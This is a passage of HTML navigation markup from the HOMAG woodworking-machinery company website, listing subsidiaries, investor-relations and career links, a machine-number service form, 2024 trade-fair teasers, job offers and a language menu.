            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/e/csm_homag-korea_fdb28f7ac1.jpg" href="homag-korea.html">
             HOMAG Korea
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="homag-thailand.html">
             HOMAG Thailand
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/e/5/csm_HOMAG-UK-2023-thumbnail_2ececb64cf.jpg" href="homag-uk.html">
             HOMAG UK
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/9/6/csm_homag-stiles-machinery-usa_8c08f925c0.jpg" href="stiles-machinery.html">
             Stiles Machinery
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/e/csm_HOMAG-Schopfloch-Germany_6b5fb4a5c5.jpg" href="global-headquarters-schopfloch.html">
             Global Headquarters Schopfloch
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/f/6/csm_homag-lichtenberg_175e1fada6.jpg" href="automation-lichtenberg.html">
             Automation Lichtenberg
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="automation-hemmoor.html">
             Automation Hemmoor
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/a/a/csm_homag-herzebrock_900f7a025a.jpg" href="bohrsysteme-herzebrock.html">
             Bohrsysteme Herzebrock
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/2/csm_homag-kallesoe-machinery_4e542f8fa0.jpg" href="kallesoe-machinery.html">
             Kallesoe Machinery
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/e/csm_homag-lemgo_aaad707824.jpg" href="kantentechnik-lemgo.html">
             Kantentechnik Lemgo
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/8/7/csm_homag-holzbronn_daf0cd3aeb.jpg" href="plattenaufteiltechnik-holzbronn.html">
             Plattenaufteiltechnik Holzbronn
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/9/6/csm_homag-system-tm_b7efcdb48d.jpg" href="system-tm.html">
             System TM
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/7/a/csm_homag-weinmann_d5b1d3d5e5.jpg" href="weinmann-st-johann.html">
             WEINMANN St. Johann
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/1/csm_homag-schuler-consulting_d3eee2f984.jpg" href="schuler-consulting-pfalzgrafenweiler.html">
             SCHULER Consulting Pfalzgrafenweiler
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/b/7/csm_homag-north-america_049cd2a625.jpg" href="homag-machinery-north-america.html">
             HOMAG Machinery North America
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/5/0/csm_homag-china-shanghai_ae8f72421d.jpg" href="homag-machinery-shanghai.html">
             HOMAG Machinery Shanghai
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/5/c/csm_homag-investor-relations_cad05b5e36.jpg" href="investor-relations.html">
           Investor Relations
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="general-information.html">
             General Information
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="shares.html">
             Shares
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="key-figures.html">
             Key Figures
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="reports.html">
             Reports
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="news-ad-hoc.html">
             News &amp; Ad-hoc
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="corporate-governance.html">
             Corporate Governance
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/6/3/csm_homag-logo-og_e067fa1a60.jpg" href="financial-calender.html">
             Financial Calender
            </a>
           </li>
          </ul>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__mainitem lev-0 hidden xl:block mr-1">
        <a aria-current="false" class="nav__link group svg-icon flex items-center h-full whitespace-nowrap text-sm 2xl:text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline transition-all" data-trackelement="main-nav_level1" data-tracklabel="Career" href="career.html" id="nav-main-link-5">
         <span class="inline-block group-hover:bg-hmg-grey-ultralight- pl-5 pr-3 py-2 rounded-full">
          Career
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
           </use>
          </svg>
         </span>
        </a>
        <ul class="nav__list hidden">
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/c/6/csm_homag-logo-og_253372016c.jpg" href="career-world.html">
           Career World
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/9/f/csm_Job-Berufserfahrene-Professional-01_4fb7428736.jpg" href="jobs.html">
           Jobs
          </a>
          <ul class="nav__list hidden">
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/d/c/csm_Einstieg-Studenten-Absolventen-Young_professionals-08-2_488ea1face.jpg" href="job-offers.html">
             Job offers
            </a>
           </li>
           <li class="nav__listitem lev-2">
            <a class="nav__link" data-thumb="/fileadmin/_processed_/4/6/csm_Jobs-Karriere-Career-04-2_f010824460.jpg" href="application-tips.html">
             Application tips
            </a>
           </li>
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/8/5/csm_homag-service-valyou-Prozessoptimierung-OEE-Gesamtanlageneffektivitaet-02_d6391af428.jpg" href="professionals.html">
           Professionals
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/4/6/csm_Jobs-Karriere-Career-04-2_f010824460.jpg" href="graduates.html">
           Graduates
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/d/c/csm_Einstieg-Studenten-Absolventen-Young_professionals-08-2_488ea1face.jpg" href="students.html">
           Students
          </a>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/3/5/csm_Ausbildung-bei-HOMAG-01_452e759700.jpg" href="https://www.homag.com/karriere/schueler">
           High school graduates
          </a>
          <ul class="nav__list hidden">
          </ul>
         </li>
         <li class="nav__listitem lev-1">
          <a class="nav__link" data-thumb="/fileadmin/_processed_/b/7/csm_ausbildung-weltweit-wirtschaftsingenieurwesen-grand-rapids_2677e54ae9.jpg" href="homag-employee-stories.html">
           HOMAG Employee Stories
          </a>
         </li>
        </ul>
       </li>
       <li class="nav__listitem nav__menu xl:hidden">
        <a class="nav__link nav__menu svg-icon icon-larger flex items-center h-full whitespace-nowrap text-base bold text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="#">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-menu">
          </use>
         </svg>
         <span class="hidden sm:inline">
          Menu
         </span>
        </a>
       </li>
       <li class="nav__listitem nav__search ml-2 sm:ml-sm">
        <a aria-role="Suche" class="nav__link svg-icon icon-larger flex items-center h-full text-base bold text-hmg-darkblue hover:text-hmg-cyan" href="#" title="Suche">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-search">
          </use>
         </svg>
         <span class="hidden sm:inline xl:hidden">
          Search
         </span>
        </a>
       </li>
      </ul>
      <template id="template-subnav-wrapper">
       <div class="nav__subnav-wrapper h-full overflow-hidden hidden transition-all duration-300 ease-out">
        <div class="nav__stepper z-1 h-full flow-root transition-all duration-300 ease-out">
        </div>
        <div class="nav__fixed-column z-2 absolute left-0 top-0 w-2/5 sm:w-1/3 h-full bg-hmg-grey-ultralight overflow-y-auto styled-scrollbars">
         <div class="nav__list p-sm-xl">
         </div>
        </div>
       </div>
      </template>
      <template id="template-subnav-step">
       <div class="nav__step pl-1/30 h-full bg-white">
        <div class="nav__list flex flex-wrap pl-2xl sm:pl-xl pt-xl bg-white w-full max-h-full opacity-0- transition-opacity duration-300 overflow-y-auto styled-scrollbars">
        </div>
       </div>
      </template>
      <template id="template-subnav-entry">
       <a class="nav__entry no-layer-reset inline-block mr-sm-xl mb-sm-xl w-[144px] md:w-[170px] lg:w-[210px]" data-trackelement="main-nav_level3" data-tracklabel="" href="https://www.homag.com/">
        <div class="mb-2 md:mb-6 pointer-events-none">
         <svg class="bg-hmg-grey-ultralight" viewbox="0 0 440 248">
         </svg>
         <img alt="" class="nav__entry-img lazy absolute left-0 top-0 w-full h-auto" data-src="/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/placeholder/nav-thumb.jpg"/>
        </div>
        <div class="pointer-events-none">
         <p class="nav__entry-label text-sm text-hmg-darkblue bold leading-snug">
         </p>
        </div>
       </a>
      </template>
      <template id="template-subnav-back">
       <div class="w-full flex-shrink-0">
        <button class="nav__back btn btn--secondary btn--small svg-icon mb-8 whitespace-nowrap text-left text-sm-static text-hmg-darkblue bold">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-left">
          </use>
         </svg>
         <span>
         </span>
        </button>
       </div>
      </template>
      <template id="template-subnav-arrow">
       <div class="inline-block w-4 h-4 translate-y-[0.1875em] pointer-events-none">
        <svg aria-hidden="true" class="">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-right">
         </use>
        </svg>
       </div>
      </template>
      <template id="template-subnav-entry-columns-fixed-first">
       <a class="no-layer-reset flex justify-start items-end svg-icon icon-medium text-xs-static sm:text-base bold mb-2 hover:text-hmg-cyan hover:no-underline text-hmg-darkblue" data-trackelement="main-nav_level1" data-tracklabel="" href="https://www.homag.com/">
        <span class="nav__entry-label pointer-events-none">
        </span>
        <div class="nav__entry-icon translate-y-px pointer-events-none">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-right">
          </use>
         </svg>
        </div>
       </a>
      </template>
      <template data-label="Maschinen" id="template-default-content-0">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <div class="mb-2xl">
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-bullseye">
            </use>
           </svg>
           <span>
            Machine Finder
           </span>
          </p>
          <p>
           Step by step to the machine you are searching for...
          </p>
          <a class="btn btn--primary btn--small mt-sm" href="machine-finder.html">
           <span>
            Open the Machine Finder
           </span>
          </a>
         </div>
         <div>
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag-outline">
            </use>
           </svg>
           <span>
            Our Theme Worlds
           </span>
          </p>
          <p>
           One click to our solutions for you:
          </p>
          <div class="flex flex-wrap mt-sm">
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="digitalization.html">
            <span class="regular">
             Digitalization
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="automation-2.html">
            <span class="regular">
             Automation
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="timber-construction.html">
            <span class="regular">
             Timber Frame Construction
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="packaging.html">
            <span class="regular">
             Packaging
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="windows.html">
            <span class="regular">
             Window Production
            </span>
           </a>
          </div>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Software" id="template-default-content-1">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <div class="mb-2xl">
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-bullseye">
            </use>
           </svg>
           <span>
            Software Finder
           </span>
          </p>
          <p>
           Step by step to the software you are searching for...
          </p>
          <a class="btn btn--primary btn--small mt-sm" href="software-finder.html">
           <span>
            Open the Software Finder
           </span>
          </a>
         </div>
         <div>
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag-outline">
            </use>
           </svg>
           <span>
            Our Theme Worlds
           </span>
          </p>
          <p>
           One click to our solutions for you:
          </p>
          <div class="flex flex-wrap mt-sm">
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="digitalization.html">
            <span class="regular">
             Digitalization
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="automation-2.html">
            <span class="regular">
             Automation
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="project-planning.html">
            <span class="regular">
             Consulting
            </span>
           </a>
          </div>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Services" id="template-default-content-2">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-contact">
           </use>
          </svg>
          <span>
           Find your HOMAG Service Contact
          </span>
         </p>
         <p>
          Please input your 10-digit machine number
          <br/>
          to find your service contact.
         </p>
         <div class="margin sv-section jst" data-jst="machine-number" data-sv-label="Machine Number [modules/functional/machine-number]">
          <form action="https://www.homag.com/en/service/service-contacts" class="standard" id="form-machine-number-menu" method="post" name="form-machine-number-menu" role="form">
           <div class="flex flex-nowrap items-center my-lg">
            <div class="serviceapp_1ch w-xl">
             <input class="form-control" id="short1" maxlength="1" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{1}" readonly="1" type="text" value="0"/>
            </div>
            <p class="heavy mx-3">
             -
            </p>
            <div class="serviceapp_3ch w-2xl">
             <input class="form-control" id="short2" maxlength="3" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{3}" type="text"/>
            </div>
            <p class="heavy mx-3">
             -
            </p>
            <div class="serviceapp_2ch w-xl">
             <input class="form-control" id="short3" maxlength="2" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{2}" type="text"/>
            </div>
            <p class="heavy mx-3">
             -
            </p>
            <div class="serviceapp_4ch w-[60px] lg:w-[70px] xl:w-[80px]">
             <input class="form-control" id="short4" maxlength="4" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{4}" type="text"/>
            </div>
           </div>
           <button class="btn btn--primary btn--small" type="submit">
            Search
           </button>
          </form>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Unternehmen" id="template-default-content-3">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
          <span>
           Upcoming Events
          </span>
         </p>
         <div class="grid grid-cols-12 gap-x-sm-xl gap-y-2xl pt-xs">
          <div class="sv-section teaser col-span-12 lg:col-span-6 xl:col-span-4 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="">
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="detaildf69.html?tx_homag_eventsshow%5Baction%5D=show&amp;tx_homag_eventsshow%5Bcontroller%5D=Event&amp;cHash=0a40e161794afdeae09067ba460d4abc">
           </a>
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="dach-holz-international.html">
           </a>
           <figure class="group group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
            <div class="img-wrapper flex justify-center overflow-hidden">
             <img alt="The A to Z for your Timber Framing needs." class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/0/4/csm_weinmann-a-z-en_3be13a0ae4.jpg"/>
             <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
             </svg>
            </div>
           </figure>
           <p class="text-xs-static text-hmg-grey-dark mb-xs">
            05.03.2024 - 08.03.2024
           </p>
           <h3 class="text-xl bold leading-tight mb-sm">
            DACH + HOLZ International
           </h3>
          </div>
          <div class="sv-section teaser col-span-12 lg:col-span-6 xl:col-span-4 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="">
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="detaildf69.html?tx_homag_eventsshow%5Baction%5D=show&amp;tx_homag_eventsshow%5Bcontroller%5D=Event&amp;cHash=0a40e161794afdeae09067ba460d4abc">
           </a>
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="fimma-maderalia.html">
           </a>
           <figure class="group group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
            <div class="img-wrapper flex justify-center overflow-hidden">
             <img alt="" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/0/a/csm_Stand-FIMMA-Valencia-2024_defaec0c85.jpg"/>
             <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
             </svg>
            </div>
           </figure>
           <p class="text-xs-static text-hmg-grey-dark mb-xs">
            14.05.2024 - 17.05.2024
           </p>
           <h3 class="text-xl bold leading-tight mb-sm">
            FIMMA MADERALIA
           </h3>
          </div>
          <div class="sv-section teaser col-span-12 lg:col-span-6 xl:col-span-4 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="">
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="detaildf69.html?tx_homag_eventsshow%5Baction%5D=show&amp;tx_homag_eventsshow%5Bcontroller%5D=Event&amp;cHash=0a40e161794afdeae09067ba460d4abc">
           </a>
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="livehomag.html">
           </a>
           <figure class="group group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
            <div class="img-wrapper flex justify-center overflow-hidden">
             <img alt="LIVE.HOMAG - Interaction. Made easy." class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/f/9/csm_live-homag-event-image-en_a6543db480.jpg"/>
             <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
             </svg>
            </div>
           </figure>
           <p class="text-xs-static text-hmg-grey-dark mb-xs">
           </p>
           <h3 class="text-xl bold leading-tight mb-sm">
            Live.HOMAG – Online Events &amp; Webinars
           </h3>
          </div>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Karriere" id="template-default-content-4">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
          <span>
           Current Job Offers
          </span>
         </p>
         <div class="mt-sm">
          <div class="mb-3">
           <a href="detail9a85.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=4947&amp;cHash=73d5af19f8d22f8c1a8f70240a3efd87">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Giussano, Italy
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Addetto/a di Back Office Service
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Italia S.P.A.
            </p>
           </a>
          </div>
          <div class="mb-3">
           <a href="detail1004.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=5025&amp;cHash=065eb1ac03df9065ed41a864b4ac33fc">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Herzebrock-Clarholz, Germany
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Ausbildung zum / zur Industriekaufmann / -frau (m/w/d) ab 2024
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Bohrsysteme GmbH
            </p>
           </a>
          </div>
          <div class="mb-3">
           <a href="detailc580.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=5000&amp;cHash=343cd26737e3f2236e170db74e81988d">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Lemgo, Germany
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Ausbildung zum Elektroniker für Automatisierungstechnik (m/w/d) 2024
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Kantentechnik GmbH
            </p>
           </a>
          </div>
          <div class="mb-3">
           <a href="detail513e.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=4812&amp;cHash=0fba293bd9c541a263d956b67e732c37">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Herzebrock-Clarholz, Germany
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Ausbildung zum Elektroniker für Automatisierungstechnik (m/w/d) ab 2024
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Bohrsysteme GmbH
            </p>
           </a>
          </div>
         </div>
         <a class="btn btn--primary btn--small mt-sm" href="job-offers.html">
          <span>
           All Jobs
          </span>
         </a>
        </div>
       </div>
      </template>
      <template id="template-default-content-5">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
       </div>
      </template>
      <template id="template-default-content-6">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
       </div>
      </template>
      <template data-label="Fallback" id="template-default-content-fallback">
       <div class="default-content absolute right-0 top-0 w-full h-full pl-2/5 sm:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-sm-xl">
         <div class="mb-2xl">
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-bullseye">
            </use>
           </svg>
           <span>
            Machine Finder
           </span>
          </p>
          <p>
           Step by step to the machine you are searching for...
          </p>
          <a class="btn btn--primary btn--small mt-sm" href="machine-finder.html">
           <span>
            Open the Machine Finder
           </span>
          </a>
         </div>
         <div>
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag-outline">
            </use>
           </svg>
           <span>
            Our Theme Worlds
           </span>
          </p>
          <p>
           One click to our solutions for you:
          </p>
          <div class="flex flex-wrap mt-sm">
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="digitalization.html">
            <span class="regular">
             Digitalization
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="automation-2.html">
            <span class="regular">
             Automation
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="timber-construction.html">
            <span class="regular">
             Timber Frame Construction
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="packaging.html">
            <span class="regular">
             Packaging
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="windows.html">
            <span class="regular">
             Window Production
            </span>
           </a>
          </div>
         </div>
        </div>
       </div>
      </template>
     </nav>
    </div>
    <nav class="nav-secondary absolute right-0 top-0 h-full py-5 mr-sm-xl flex flex-row items-center justify-end">
     <div class="mr-2 sm:mr-sm last-of-type:mr-0">
      <a class="nav__country nav__link svg-icon icon-large-first flex items-center h-full text-base sm:text-xs text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="#">
       <svg aria-hidden="true" class="">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-globe">
        </use>
       </svg>
       <span class="hidden sm:inline">
        EN
       </span>
       <svg aria-hidden="true" class="hidden 2xl:inline-block">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
        </use>
       </svg>
      </a>
      <div class="subcountry inline-block transition-all duration-300 scale-50 opacity-0 origin-top invisible absolute right-0 mt-2xl- max-w-[90vw] rounded-xl shadow-equal-lg overflow-auto bg-white" data-src="/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/flags.jpg" id="subcountry">
       <div class="p-lg bg-hmg-grey-ultralight">
        <div class="subcountry__inner">
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/">
          <span class="whitespace-nowrap">
           Deutsch
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="index.html">
          <span class="whitespace-nowrap">
           English
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/cn/">
          <span class="whitespace-nowrap">
           中文
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/fr/">
          <span class="whitespace-nowrap">
           Français
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/pl/">
          <span class="whitespace-nowrap">
           Polski
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/pt/">
          <span class="whitespace-nowrap">
           Português
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/es/">
          <span class="whitespace-nowrap">
           Español
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/it/">
          <span class="whitespace-nowrap">
           Italiano
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/ja/">
          <span class="whitespace-nowrap">
           日本語
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/ru/">
          <span class="whitespace-nowrap">
           Русский
          </span>
         </a>
